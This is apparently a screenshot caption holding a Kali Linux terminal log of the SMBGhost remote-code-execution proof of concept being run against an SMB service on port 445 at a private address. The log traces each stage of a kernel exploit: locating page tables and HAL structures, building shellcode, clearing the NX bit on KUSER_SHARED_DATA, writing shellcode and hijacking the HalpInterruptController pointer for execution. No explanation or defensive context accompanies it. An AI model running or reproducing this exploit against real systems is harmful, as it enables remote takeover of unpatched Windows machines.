 ┌──(root💀kali)-[/home/mrzhang76/SMBGhost_RCE_PoC-master]
└─# python3 exploit.py -ip 192.168.233.175 -p 445
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7bb00000000
[+] found PML4 self-ref entry 162
[+] found HalpInterruptController at fffff7bb00001478
[+] found HalpApicRequestInterrupt at fffff80349c1cbb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffb17bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution sh
ortly...